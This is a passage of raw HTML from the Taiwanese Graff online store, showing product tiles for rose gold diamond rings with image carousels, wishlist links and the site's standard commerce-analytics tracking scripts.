        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Be Together Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1031ALL_RGR1032&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Be Together/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_betogether&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_betogether_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1031ALL_RGR1032" />
        <meta itemprop="description" content="Be Together鑽石戒指" />
        <meta itemprop="name" content="Be Together鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4932bfe6/sfcc-graff-staging/R/G/R/1/0/RGR1032_GR197418_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/be-together-diamond-ring/RGR1031ALL_RGR1032.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="09c9b8b35b3bc48720416e2473" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR1031ALL_RGR1032"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR1031ALL_RGR1032"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/be-together-diamond-ring/RGR1031ALL_RGR1032.html" aria-label="Be Together鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4932bfe6/sfcc-graff-staging/R/G/R/1/0/RGR1032_GR197418_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4932bfe6/sfcc-graff-staging/R/G/R/1/0/RGR1032_GR197418_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4932bfe6/sfcc-graff-staging/R/G/R/1/0/RGR1032_GR197418_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4932bfe6/sfcc-graff-staging/R/G/R/1/0/RGR1032_GR197418_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4932bfe6/sfcc-graff-staging/R/G/R/1/0/RGR1032_GR197418_Hero.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石戒指"
            title="Be Together鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/be-together-diamond-ring/RGR1031ALL_RGR1032.html" aria-label="Be Together鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw22dff73c/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S8_GR_197440_RGR1032_0032.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw22dff73c/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S8_GR_197440_RGR1032_0032.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw22dff73c/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S8_GR_197440_RGR1032_0032.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw22dff73c/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S8_GR_197440_RGR1032_0032.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw22dff73c/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S8_GR_197440_RGR1032_0032.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石戒指"
            title="Be Together鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/be-together-diamond-ring/RGR1031ALL_RGR1032.html" aria-label="Be Together鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw46d0cfe7/sfcc-graff-staging/R/G/R/1/0/RGR1032_GR197418_S2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw46d0cfe7/sfcc-graff-staging/R/G/R/1/0/RGR1032_GR197418_S2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw46d0cfe7/sfcc-graff-staging/R/G/R/1/0/RGR1032_GR197418_S2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw46d0cfe7/sfcc-graff-staging/R/G/R/1/0/RGR1032_GR197418_S2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw46d0cfe7/sfcc-graff-staging/R/G/R/1/0/RGR1032_GR197418_S2.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石戒指"
            title="Be Together鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/be-together-diamond-ring/RGR1031ALL_RGR1032.html" tabindex="0">Be Together鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR1033ALL_RGR1034">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR1033ALL_RGR1034',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR1033ALL_RGR1034", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR1033ALL_RGR1034">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1033ALL_RGR1034"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Be Together Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1033ALL_RGR1034&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Be Together/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_betogether&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_betogether_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Be Together Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1033ALL_RGR1034&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Be Together/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_betogether&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_betogether_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1033ALL_RGR1034" />
        <meta itemprop="description" content="Be Together鑽石戒指(小型款)" />
        <meta itemprop="name" content="Be Together鑽石戒指(小型款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw286a4d79/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/be-together-petite-diamond-ring/RGR1033ALL_RGR1034.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="11eaf827eee2249353c31a7334" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR1033ALL_RGR1034"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR1033ALL_RGR1034"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/be-together-petite-diamond-ring/RGR1033ALL_RGR1034.html" aria-label="Be Together鑽石戒指(小型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw286a4d79/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw286a4d79/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw286a4d79/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw286a4d79/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw286a4d79/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_hero.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石戒指(小型款)"
            title="Be Together鑽石戒指(小型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/be-together-petite-diamond-ring/RGR1033ALL_RGR1034.html" aria-label="Be Together鑽石戒指(小型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfde42b90/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfde42b90/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_S1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfde42b90/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfde42b90/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfde42b90/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_S1.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石戒指(小型款)"
            title="Be Together鑽石戒指(小型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/be-together-petite-diamond-ring/RGR1033ALL_RGR1034.html" aria-label="Be Together鑽石戒指(小型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw01fd95d3/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_S2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw01fd95d3/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_S2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw01fd95d3/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_S2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw01fd95d3/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_S2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw01fd95d3/sfcc-graff-staging/R/G/R/1/0/RGR1034_GR197542_S2.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石戒指(小型款)"
            title="Be Together鑽石戒指(小型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/be-together-petite-diamond-ring/RGR1033ALL_RGR1034.html" tabindex="0">Be Together鑽石戒指(小型款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR952ALL_RGR953">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR952ALL_RGR953',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR952ALL_RGR953", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR952ALL_RGR953">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR952ALL_RGR953"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond and Gold Band&quot;,&quot;id&quot;:&quot;RGR952ALL_RGR953&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond and Gold Band&quot;,&quot;id&quot;:&quot;RGR952ALL_RGR953&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR952ALL_RGR953" />
        <meta itemprop="description" content="Laurence Graff Signature 鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature 鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7588106/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-diamond-and-rose-gold-band/RGR952ALL_RGR953.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f0997c603efccd54cf8182107d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR952ALL_RGR953"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR952ALL_RGR953"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-diamond-and-rose-gold-band/RGR952ALL_RGR953.html" aria-label="Laurence Graff Signature 鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7588106/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7588106/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7588106/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7588106/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7588106/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 鑽石戒指"
            title="Laurence Graff Signature 鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
